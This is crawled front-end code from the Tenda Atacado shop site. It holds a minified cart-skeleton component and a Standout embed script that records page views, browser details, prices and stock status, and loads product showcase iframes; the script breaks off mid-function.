e=(0,s.useState)({visible:!1,token:null}),n=e[0],t=e[1],r=(0,c.useRouter)(),d="/institucional/black-friday"===r.pathname,h="/aniversario-tenda"===r.pathname,u="/ceia-de-natal"===r.pathname,m="/bebidas-no-atacado"===r.pathname,j="/campanha-verao-2024"===r.pathname,x="/voltas-as-aulas"===r.pathname,f="/pascoa-2025"===r.pathname,p="/festa-junina-2025"===r.pathname,b="/campanha-black-friday-2024"===r.pathname;return((0,s.useEffect)(function(){t({visible:!0,token:o.ZP.getItem(o.tW.AUTH_TOKEN)})},[]),!n.visible||d||h||u||m||j||x||f||b||p)?null:(0,a.jsx)("div",{className:"SkeletonCartHome",children:n.token?(0,a.jsxs)("div",{className:"content-skeleton-cart-home-with-products",children:[(0,a.jsxs)("div",{className:"title-skeleton-cart-home-with-products",children:[(0,a.jsx)(i.Z,{height:32,width:120}),(0,a.jsx)(i.Z,{height:15,width:50})]}),(0,a.jsx)(l.default,{}),(0,a.jsxs)("div",{className:"body-skeleton-cart-home-with-products",children:[(0,a.jsxs)("div",{className:"primary-skeleton-cart-home-section",children:[(0,a.jsx)(i.Z,{circle:!0,height:48,width:45}),(0,a.jsx)("div",{className:"primary-all-sections",children:(0,a.jsx)(i.Z,{height:15,width:45})}),(0,a.jsxs)("div",{className:"skeleton-sections",children:[(0,a.jsx)(i.Z,{circle:!0,height:45,width:45}),(0,a.jsx)(i.Z,{circle:!0,height:45,width:45})]})]}),(0,a.jsxs)("div",{className:"skeleton-cart-home-products",children:[(0,a.jsxs)("div",{className:"skeleton-quantity-products",children:[(0,a.jsx)(i.Z,{height:48,width:42}),(0,a.jsx)(i.Z,{height:40,width:118}),(0,a.jsx)(i.Z,{height:18,width:25})]}),(0,a.jsxs)("div",{className:"skeleton-quantity-products",children:[(0,a.jsx)(i.Z,{height:48,width:42}),(0,a.jsx)(i.Z,{height:40,width:118}),(0,a.jsx)(i.Z,{height:18,width:25})]}),(0,a.jsxs)("div",{className:"skeleton-quantity-products",children:[(0,a.jsx)(i.Z,{height:48,width:42}),(0,a.jsx)(i.Z,{height:40,width:118}),(0,a.jsx)(i.Z,{height:18,width:25})]})]})]}),(0,a.jsx)(l.default,{}),(0,a.jsxs)("div",{className:"skeleton-withdrawal-form",children:[(0,a.jsxs)("div",{className:"skeleton-content-withdrawal",children:[(0,a.jsx)(i.Z,{height:18,width:175}),(0,a.jsx)(i.Z,{height:21,width:54})]}),(0,a.jsxs)("div",{className:"skeleton-content-withdrawal",children:[(0,a.jsx)(i.Z,{height:18,width:88}),(0,a.jsx)(i.Z,{height:21,width:54})]})]}),(0,a.jsx)(l.default,{}),(0,a.jsxs)("div",{className:"full-skeleton-payment-method",children:[(0,a.jsxs)("div",{className:"skeleton-full-payment",children:[(0,a.jsx)(i.Z,{height:27,width:75}),(0,a.jsx)(i.Z,{height:27,width:70})]}),(0,a.jsxs)("div",{className:"skeleton-full-payment",children:[(0,a.jsx)(i.Z,{height:14,width:125}),(0,a.jsx)(i.Z,{height:16,width:50})]}),(0,a.jsx)("div",{className:"skeleton-view-cart-button",children:(0,a.jsx)(i.Z,{height:45,width:290})})]})]}):(0,a.jsxs)("div",{className:"content-skeleton-cart-home",children:[(0,a.jsx)("div",{className:"title-skeleton-cart-home",children:(0,a.jsx)(i.Z,{height:26,width:150})}),(0,a.jsx)(l.default,{}),(0,a.jsxs)("div",{className:"body-skeleton-cart-home",children:[(0,a.jsx)(i.Z,{height:40,width:270}),(0,a.jsx)(i.Z,{height:42,width:270}),(0,a.jsx)(i.Z,{height:12,width:100})]}),(0,a.jsx)(l.default,{}),(0,a.jsx)("div",{className:"empty-cart-notification",children:(0,a.jsx)(i.Z,{height:13,width:200})})]})})};n.Z=(0,r.Pi)(d)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/script-standout-tenda_atacado.js
body_size: 36986
content:
var distributor = "tendaatacado";
var codigoEmbed = "uVs7LOZ43bM,";
var sku = '';
var preco = '';
var disponibilidade = 0;

var url = window.location.href;
var urlNew = url;

function changeDivStdLocation() {
	//console.log('changeDivStdLocation()', );

	setTimeout(function(){
		var divStdAuto = document.querySelector('#standoutDivAutomatico');
		var divRefVarejo = document.querySelector(".box-product .row");

		if (divRefVarejo) {
			
			// Move a DIV da Standout de lugar para após o produto da PDP
			divRefVarejo.parentNode.insertBefore(divStdAuto, divRefVarejo.nextSibling);

			waitForElm('#standoutDivAutomatico').then(elm => StandoutJSInit());
		}
	}, 1000);
}

/* These are the modifications: */
history.pushState = ( f => function pushState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('pushState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.pushState);

history.replaceState = ( f => function replaceState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('replaceState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.replaceState);

window.addEventListener('popstate',()=>{
	window.dispatchEvent(new Event('locationchange'))
});

window.addEventListener('locationchange', function(){
	changeDivStdLocation();
});

/*	Executa JS quando a div é encontrada (carregamento)	*/
function waitForElm(selector) {
	return new Promise(resolve => {
		if (document.querySelector(selector)) {
			return resolve(document.querySelector(selector));
		}

		const observer = new MutationObserver(mutations => {
			if (document.querySelector(selector)) {
				resolve(document.querySelector(selector));
				observer.disconnect();
			}
		});

		observer.observe(document.body, {
			childList: true,
			subtree: true
		});
	});
}
waitForElm('#standoutDivAutomatico').then(elm => changeDivStdLocation());
setTimeout(() => {
	waitForElm('#standoutDivAutomatico').then(elm => catchProductData());
}, 1000);

function StandoutJSInit(){
	setTimeout(function(){ 
		//console.log('StandoutJSInit');
		
		if(sessionStorage.getItem('StandoutSession') == 'true' && sessionStorage.getItem('StandoutUrl') == window.location.href){
			console.log('StandoutJSInit - Chamada duplicada');
		} else {
			console.log('StandoutJSInit - Chamada');
			sessionStorage.setItem('StandoutSession', 'true');
			sessionStorage.setItem('StandoutUrl', window.location.href);
			StandoutJS();
		}
	}, 1000);
}

function StandoutJS(){

	var bot=false;
	var botPattern = "(googlebot\/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
	  bot=true;
	}

	var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	if ((verOffset=nAgt.indexOf('OPR/'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+4);
	}
   
	else if ((verOffset=nAgt.indexOf('Opera'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+6);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('MSIE'))!=-1) {
	 browserName = 'Microsoft Internet Explorer';
	 fullVersion = nAgt.substring(verOffset+5);
	}
   
	else if ((verOffset=nAgt.indexOf('Chrome'))!=-1) {
	 browserName = 'Chrome';
	 fullVersion = nAgt.substring(verOffset+7);
	}
   
	else if ((verOffset=nAgt.indexOf('Safari'))!=-1) {
	 browserName = 'Safari';
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('Firefox'))!=-1) {
	 browserName = 'Firefox';
	 fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
			  (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	
	if ((ix=fullVersion.indexOf(';'))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(' '))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}
	
	var url = window.location.href;
	var urlNew = url.replace("/#/", "/");
	
	var sku = '';

	setTimeout(function () {

		// CATCH PRECO/disponibilidade /*************************
		var preco = '';
		var disponibilidade = 0;
		try {
			var varejoPrecoRef = document.querySelectorAll('.PriceSimpleComponent .price-txt');
			if (varejoPrecoRef.length > 0) {
				preco = varejoPrecoRef[0].innerText.replace('R$','').replace(' ','').replace(' ','');
				console.log('💰 preco', preco);
			}

			var varejoDisponibilidadeRef = document.querySelectorAll(".ButtonBuyComponent button");
			if (varejoDisponibilidadeRef.length > 0) {
				disponibilidade = 1;
				console.log('🟢 disponibilidade', 'disponivel');
			} else {
				disponibilidade = 0;
				console.log('🟡 disponibilidade', 'indisponivel');
			}
		} catch (e) {
			console.log('Não conseguiu pegar o preço', e);
		}
		// CATCH PRECO /*************************

		var action = 'PageView';
		var browserName = browserName;
		var browserVersion = fullVersion; 
		var geolocation = navigator.geolocarion; 
		var language = navigator.language; 
		var plataform = navigator.plataform;
		var retailerDomain = window.location.hostname;
		var monitored = 'false';

		var data = "distributor="+distributor+"&sku="+sku+"&url="+encodeURIComponent(urlNew)+"&action="+action+"&browserName="+browserName+"&browserVersion="+browserVersion+"&geolocation="+geolocation+"&language="+language+"&plataform="+plataform+"&monitored="+monitored+"&preco="+preco+"&disponibilidade="+disponibilidade+"&bot="+bot;
		var urlCatch = 'https://standout.com.br/'+distributor+'/catchtagGeralExata.php?'+data;
		
	
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.onreadystatechange = function() {
		  if (this.readyState == 4 && this.status == 200) {
			var myObj = JSON.parse(this.responseText);
			console.log(myObj);

			//Isolando somente uma URL
			if (url.indexOf("https://www.urldoproduto?stdteste=1") >= 0) {
				console.log(myObj.mv);

				// VERIFICA SE TEM MINI VITRINE
				if ((!myObj.mv == "" || !myObj.mv == null) && (myObj.mv.length > 0)) {


					var stdMVBTSContainer = document.getElementById("std-mv-bts-container");

					if (stdMVBTSContainer == null) {

						function getScript(url, callback) {
							var scriptMVStd = document.createElement('script');
							scriptMVStd.type = 'text/javascript';
							scriptMVStd.src = url;
							scriptMVStd.onload = callback;

							document.getElementsByTagName('head')[0].appendChild(scriptMVStd);
						}

						getScript("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/scripts-minivitrines.js", function () {

							//Adiciona CSS das MINI Vitrines
							stdAddCssMV("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/css/style-mv-assets.css");

							// Custom CSS Botões das MINI Vitrines
							var MVCustomstyles = ".btn-open-special-container{max-width: 160px; z-index: 12;} .btn-open-special-container.horizontal {width: 160px; margin: 6px 0 0 6px;} .btn-open-special-container.horizontal.mobile {margin: 78px 0 0 6px;} .btn-open-special-animated {border: 3px solid rgb(31, 112, 136, .8); background: #1F7088; animation: iconPulse 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulse { 0% { box-shadow: 0 0 0px #1F7088; } 50% { box-shadow: 0 0 16px #1F7088;} 100% { box-shadow: 0 0 20px #1F7088;}} .btn-audio svg g path {animation: iconPulseInner 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulseInner { 0% {fill: #ffffff;} 100% {fill: #DCDCDC;}}"
							var styleSheet = document.createElement("style");
							styleSheet.type = "text/css";
							styleSheet.innerText = MVCustomstyles;
							document.head.appendChild(styleSheet);

							//Variável para guardar a referência de onde deve entrar "geralmente desktop"
							//Botões
							var refIDStdProd = document.querySelector('-----div.nomedaclasse-----');
							//Mini Vitrines
							var refIDStdProdMV = document.querySelector('-----tag header ou logo apos body-----');

							//Verifica se as referências Desktop existem, pois elas podem mudar quando estão na versão mobile
							if (refIDStdProd == null) {
								//Se vazia, faz tratamentos para versão mobile, buscando nova referência e setando "MVCustomMobile" true
								var refIDStdProd = document.querySelector('-----div.nomedaclasse-----');
								var MVCustomMobile = true;
							}
							if (refIDStdProdMV == null) {
								var refIDStdProdMV = document.querySelector('-----tag header ou logo apos body-----');
							}

							//Criando a DIV de marcação da Standout com ID para inserir os botões das mini vitrines
							var divSTDProductID = document.createElement('div');
							divSTDProductID.id = "productStdID";
							divSTDProductID.setAttribute("style", "position: relative;");

							//Criando a DIV de marcação da Standout com ID para inserir os conteúdos das mini vitrines
							var divSTDProductIDMV = document.createElement('div');
							divSTDProductIDMV.id = "productStdIDMV";

							//Insere conteúdos na DIV da Standout antes da DIV de referência
							function insertBefore(el, referenceNode) {
								referenceNode.parentNode.insertBefore(el, referenceNode);
							}
							insertBefore(divSTDProductID, refIDStdProd);
							insertBefore(divSTDProductIDMV, refIDStdProdMV);

							//Adicionando o container dos botões das MINI Vitrines (Desktop ou Mobile)
							if (!MVCustomMobile) {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal'></div>";
							} else {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal mobile'></div>";
							}
							document.getElementById("productStdID").innerHTML += MVBTS;

							//Adicionando os botões das MINI Vitrines
							setTimeout(function () {
								for (var i = 0; i < myObj.mv.length; i++) {

									var stdMVSlug = myObj.mv[i].slug;

									//Verifica e adiciona so botões
									if (myObj.mv[i].tipo == "mv-foto") {
										var MVBtFoto = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'><title>Clique para ver mais informações</title><line x1='12' y1='5' x2='12' y2='19'></line><line x1='5' y1='12' x2='19' y2='12'></line></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML += MVBtFoto;
									} else if (myObj.mv[i].tipo == "mv-video") {
										var MVBtVideo = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' viewBox='0 0 48 48' xmlns='http://www.w3.org/2000/svg'><path d='M16 10v28l22-14z' fill='#FFFFFF' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML += MVBtVideo;
									} else if (myObj.mv[i].tipo == "mv-audio"){
										var MVBtAudio = "<div class='btn-open-special-animated horizontal btn-audio' id='btn-"+stdMVSlug+"'><a href='#"+stdMVSlug+"' onclick='hitstdmv(\""+myObj.mv[i].industria+"\",\""+codigoEmbed+"\",\""+myObj.mv[i].slugCat+"\",\""+stdMVSlug+"\"); playStdMVAudio();'><svg class='std-icon-animated' viewBox='0 0 26 26' xmlns='http://www.w3.org/2000/svg' width='46' height='46' ><title>Clique para ouvir a descrição</title><g transform='translate(0 -1028.362)'><path fill='#fff' style='line-height:normal;text-indent:0;text-align:start;text-decoration-line:none;text-transform:none;block-progression:tb' d='M 8,0 C 6.3466486,0 5,1.3467 5,3 l 0,5 c 0,1.6534 1.3466486,3 3,3 1.6533514,0 3,-1.3466 3,-3 L 11,3 C 11,1.3467 9.6533514,0 8,0 Z M 3,8.1523438 c 0,2.5124892 1.9849527,4.5377522 4.5,4.7832032 l 0,2.048828 0,0.01563 -2,0 0,1 5,0 0,-1 -2,0 0,-0.01563 0,-2.048828 C 11.015048,12.690096 13,10.664833 13,8.1523438 l -1,0 c 0,2.1220002 -1.765404,3.8320312 -4,3.8320312 -2.2345965,0 -4,-1.710031 -4,-3.8320312 z' transform='translate(3.5 1031.362)'/></g></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML+=MVBtAudio;
									}

									//Adiciona os conteúdos das DIVs
									document.getElementById("productStdIDMV").innerHTML += myObj.mv[i].div;

									//Imprime o conteúdo das MINI Vitrines
									writeStandoutMV(myObj.mv[i].tipo);

									//Remove botões e DIVs duplicadas se houver
									var divMVProductRemove = document.querySelectorAll('#productStdID');
									if (divMVProductRemove.length > 1) { divMVProductRemove[1].remove(); }

									var btnMVRemove = document.querySelectorAll('#btn-' + stdMVSlug);
									if (btnMVRemove.length > 1) { btnMVRemove[1].remove(); }

									var divMVRemove = document.querySelectorAll('#' + stdMVSlug);
									if (divMVRemove.length > 1) { divMVRemove[1].remove(); }

									var containerMVRemove = document.querySelectorAll('#std-mv-bts-container');
									if (containerMVRemove.length > 1) { containerMVRemove[1].remove(); }

									console.log(stdMVSlug);
								}
							}, '1000');
						});
					}
				}
			}

			// if (!document.querySelector('#standoutDivAutomatico')) {
			// 	console.log('nao existe - stdDiv');
			// 	var refIDStdProdVitrine = document.querySelector('div.group-grid-home');
					
			// 	var divSTDAutomatico = document.createElement('div');
			// 	divSTDAutomatico.id = "standoutDivAutomatico";

			// 	 //Insere conteúdos na DIV da Standout depois da DIV de referência
			// 	function insertAfter(el, referenceNode) {
			// 	  referenceNode.parentNode.insertBefore(el, referenceNode.nextSibling);
			// 	}
			// 	insertAfter(divSTDAutomatico, refIDStdProdVitrine);
			// 	document.getElementById("standoutDivAutomatico").innerHTML = myObj.div;
			// }
			// waitForElm('#standoutDivAutomatico').then(elm => writeStandoutCBP());

			if (!myObj.div == "") {
				var divStandoutAutomatico = document.getElementById("standoutDivAutomatico");
				if (divStandoutAutomatico) {
					divStandoutAutomatico.innerHTML = myObj.div;
					writeStandoutCBP();
				}
			}
		  }
		};
		xmlhttp.open("GET", urlCatch, true);
		xmlhttp.send();
		
	}, 1000);

	function writeStandoutMV(tipo){
		var elem=document.getElementById("standoutDivMV-"+tipo);
        var w = parseInt(window.innerWidth);
        var h = parseInt(elem.getAttribute("h"));
        var hmv = parseInt(h-80);
        //console.log('w/h/hmv:', w, h, hmv);

        if ((w <= 768) && (w > 425)){ w = "768"; }
        else if ((w <= 425) && (w > 375)){ w = "360"; h = hmv; }
        else if ((w <= 375) && (w > 320)){ w = "320"; h = hmv; }
        else if (w <= 320) { w= "280"; h = hmv; }
        else { w = "768"; }

        var p=((elem.getAttribute("p") === null)?codigoEmbed:elem.getAttribute("p"))+'/'+elem.getAttribute("x")+'/'+elem.getAttribute("y");
		var c=elem.getAttribute("i");
		elem.style.height = h+'px';
        elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="'+w+'" height="'+parseInt(h)+'" src="//www.standout.com.br/'+c+'/p/'+p+'" frameborder="0" scrolling="no" id="frameStandoutMV'+tipo+'" allowfullscreen></iframe>'; 
	}
		
	function writeStandout(d){document.getElementsById("standoutDiv").getAttribute("h") = d.productHeight; writeStandoutCBP();}
	function writeStandoutCBP(){
		if(document.getElementById("standoutDiv") != null){
			if(document.getElementById("standoutDiv").getAttribute("h") != null || document.getElementById("standoutDiv").getAttribute("h") != "undefined") {
				var elem=document.getElementById("standoutDiv");
				var w ='100%';
				var h=parseInt(elem.getAttribute("h"));var hm=parseInt(elem.getAttribute("hm"));
				var p=((elem.getAttribute("p") === null)?codigoEmbed:elem.getAttribute("p"))+'/'+elem.getAttribute("x")+'/'+elem.getAttribute("y");
				var c=elem.getAttribute("i");
				elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="'+w+'" height="'+parseInt(h)+'" src="//www.standout.com.br/'+c+'/p/'+p+'" frameborder="0" id="frameStandout" allowfullscreen></iframe>'; 
			}
		}

		//libera session para funcionamento correto do carregamento das vitrines
		sessionStorage.removeItem("StandoutSession");
		sessionStorage.removeItem("StandoutUrl");
	}
}

//MENSAGERIA
if(document.getElementById('frameStandout') != null || document.getElementById('frameStandout') != 'undefined') {
	
	standoutMensageria();
	
	function standoutMensageria() {
		var myMensageriaVitrine = document.getElementById('frameStandout');
		var myMensageriaOrigin = '*';
		//var myMensageriaHeight = document.getElementById("frameStandout").height;
		console.log("MSG 2.0 - JS");
		
		// Listen for messages
		if (window.addEventListener) {
			window.addEventListener('message', onMessageReceived, false);
		}
		else {
			window.attachEvent('onmessage', onMessageReceived, false);
		}

		// Handle messages received from origin only
		function onMessageReceived(event) {
			//console.log("origin: "+event.origin);
			if ((event.origin == "https://www.drsystems.com.br") || (event.origin == "https://www.standout.com.br")) {
				//Se origem for as esperadas, continue...
				//console.log("Origem Valida");
				//console.log("origin: "+event.origin);
			}
			else {
				//Se origem NAO for as esperadas, PARE...
				//console.log("Origem Invalida");
				return false;
			}

			if (myMensageriaOrigin === '*') {
				myMensageriaOrigin = event.origin;
			}
			
			if (event.data.stdToken) {
				// console.log('eventJS', event);
				// console.log("originJS: "+event.origin);
				
				if (event.data.stdToken == codigoEmbed) {
					var myMensageriaVitrine = document.getElementById('frameStandout');

					if(event.data.method == "getMensageriaAccordion") {
						// console.log("JS getMensageriaAccordion: "+event.data.value);
						// console.log(event.data.value);
						console.log("JS getMensageriaAccordionALTURA: "+event.data.value.alturaInicial);
						console.log("JS getMensageriaAccordionPOSICAO: "+event.data.value.posicaoAtual);
		 
						if(parseInt(window.innerWidth) <= 420){
							//console.log('mobile');
							myMensageriaVitrine.setAttribute('height',parseInt(event.data.value.alturaInicial+80));
							myMensageriaVitrine.setAttribute('style','height:'+parseInt(event.data.value.alturaInicial+80)+'px;');
		 
							window.scrollTo({ 
							 'behavior': 'smooth',
							 'left': 0,
							 'top': event.data.value.posicaoAtual + 56
							});
		 
						} else {
							//console.log('desktop');
							myMensageriaVitrine.setAttribute('height',event.data.value.alturaInicial);
							myMensageriaVitrine.setAttribute('style','height:'+event.data.value.alturaInicial+'px;');
		 
							window.scrollTo({ 
							 'behavior': 'smooth',
							 'left': 0,
							 'top': event.data.value.posicaoAtual + 50
							});
						}
						 
					}
			
					if(event.data.method == "getMensageriaFirstHeight") {
						console.log("JS getMensageriaFirstHeight: "+event.data.value);
						myMensageriaVitrine.setAttribute('height',event.data.value);
						myMensageriaVitrine.setAttribute('style','height:'+event.data.value+'px;');
					}

					if(event.data.method == "getMensageriaHeight") {
						//console.log("getHeight: "+event.data.value);
						myMensageriaVitrine.setAttribute('height',event.data.value);
						myMensageriaVitrine.setAttribute('style','height:'+event.data.value+'px;');
					}
					
					if(event.data.method == "getMensageriaMobileHeight") {
						//console.log("getMobileHeight: "+event.data.value);
						myMensageriaVitrine.setAttribute('height',parseInt(event.data.value+20));
						myMensageriaVitrine.setAttribute('style','height:'+parseInt(event.data.value+20)+'px;');
						
						//faz smooth scroll (top)
						var style = document.createElement('style');
						style.innerHTML = 'html { scroll-behavior: smooth; }';
						
						var ref = document.querySelector('script');
						ref.parentNode.insertBefore(style, ref);
						
						// window.scrollTo({
						//  'behavior': 'smooth',
						//   'left': 0,
						//  'top': myMensageriaVitrine.offsetTop - 150
						// });
						document.getElementById("standoutDivAutomatico").scrollIntoView({block: "start", behavior: "smooth"});
					}
					
					if (event.data.method == "getMensageriaPromo") {
						console.log("JS getMensageriaPromo: " + event.data.value);
						myMensageriaVitrine.setAttribute('height', event.data.value);
						myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
					}
				}
			}				
		}
	}
}

function catchPrecoRuptura(){

	if(sessionStorage.getItem('StandoutSessionCPR') == 'true' && sessionStorage.getItem('StandoutUrlCPR') == window.location.href){
		console.log('StandoutJSInitCPR - Chamada CPR duplicada');
		/*
		//libera session para funcionamento 
		sessionStorage.setItem('StandoutSessionCPR', '');
		sessionStorage.setItem('StandoutUrlCPR', '');
		*/
	} else {
		console.log('StandoutJSInitCPR - Chamada CPR');
		sessionStorage.setItem('StandoutSessionCPR', 'true');
		sessionStorage.setItem('StandoutUrlCPR', window.location.href);
		
		
		setTimeout(function () {
			console.log("CPR location",window.location);
			if (window.location.href.indexOf("busca") >= 0 || window.location.href.indexOf("search") >= 0) {
				//nao executa
			} else {
				console.log("--- CPR INIT ---");
				var validaCPR = 1;
				
				// CATCH EAN /*************************
				var skuCPR = '';
				// CATCH EAN /*************************

				// CATCH PRECO/disponibilidade /*************************
				var precoCPR = '';
				var disponibilidadeCPR = 0;
				
				try {
					var varejoPrecoRefCPR = document.querySelectorAll('.PriceSimpleComponent .price-txt');
					if (varejoPrecoRefCPR.length > 0) {
						precoCPR = Number(varejoPrecoRefCPR[0].innerText.replace(/[^0-9-]+/g,""))/100;
						console.log('preco-CPR', precoCPR);
					} else {
						precoCPR = 0;
						console.log('preco-CPR', precoCPR);
					}
					
					var varejoDisponibilidadeRefCPR = document.querySelectorAll(".ButtonBuyComponent button");
					if (varejoDisponibilidadeRefCPR.length > 0) {
						disponibilidadeCPR = 1;
						console.log('disponibilidade-CPR', 'disponivel');
					} else {
						disponibilidadeCPR = 0;
						console.log('disponibilidade-CPR', 'indisponivel');
					}
					
				} catch (e) {
					//console.log('Não conseguiu pegar o preço-CPR', e );
					validaCPR = 0;
				}
				// CATCH PRECO/disponibilidade /*************************
				
				//CATCH PRECO BENEFICIO
				var precoBeneficioCPR = '';
				/*
				try {
					var varejoPrecoRefCPR = document.querySelectorAll(".product__price--secondary .cb-skuBestPrice");
					if (varejoPrecoRefCPR.length > 1) {
						precoBeneficioCPR = Number(varejoPrecoRefCPR[1].innerText.replace('R$','').replace(' ','').replace(' ','').replace(/[^0-9-]+/g,""))/100;
					} else {
						precoBeneficioCPR = 0;
					}
					console.log('precoBeneficio-CPR', precoBeneficioCPR);
				} catch(e){
					console.log("Preco Beneficio", e);
				}
				*/
				//CATCH PRECO BENEFICIO
				
				// CATCH PRODUCTID
				var PidCPR = '';
				try {
					var varejoPIDRef = document.querySelector('#id-sku').innerText;
					if (varejoPIDRef) {
						PidCPR = varejoPIDRef;
					} else {
						PidCPR = 0;
					}	
					console.log('Pid-CPR', PidCPR);
				} catch (e) {
					console.log("PRODUCTID", e);
				}
				// CATCH PRODUCTID
				
				if(validaCPR){
					setTimeout(function () {
						var dataCPR = "distributor="+distributor+"&sku="+skuCPR+"&url="+encodeURIComponent(urlNew)+"&preco="+precoCPR+"&preco_beneficio="+precoBeneficioCPR+"&disponibilidade="+disponibilidadeCPR+"&product_id_distributor="+PidCPR;
						var urlCatchPrecoRuptura = 'https://standout.com.br/'+distributor+'/catchPrecoRuptura.php?'+dataCPR;
						//console.log('urlCatch:',urlCatch);
						
						var xmlhttpCPR = new XMLHttpRequest();
						xmlhttpCPR.onreadystatechange = function() {
							if (this.readyState == 4 && this.status == 200) {
								var myObjCPR = JSON.parse(this.responseText);
								console.log('STD-CPR => True', myObjCPR);
							}
						};
						xmlhttpCPR.open("GET", urlCatchPrecoRuptura, true);
						xmlhttpCPR.send();
					}, 1000);
				} else {
					console.log('STD-CPR => False');
				}
			}
		}, 1000);
	}
}

function catchProductData(){

	var dateNewStd = new Date();
	dateNewStd.setSeconds(0);

	if(sessionStorage.getItem('StandoutSessionCPD') == 'true' && sessionStorage.getItem('StandoutUrlCPD') == window.location.href && sessionStorage.getItem('StandoutDateCPD') == dateNewStd ){
		console.log('StandoutJSInitCPD - Chamada CPD duplicada');
		//libera session
		// sessionStorage.setItem('StandoutSessionCPD', '');
		// sessionStorage.setItem('StandoutUrlCPD', '');
		
	} else {
		// console.log('StandoutJSInitCPD - Chamada CPD');
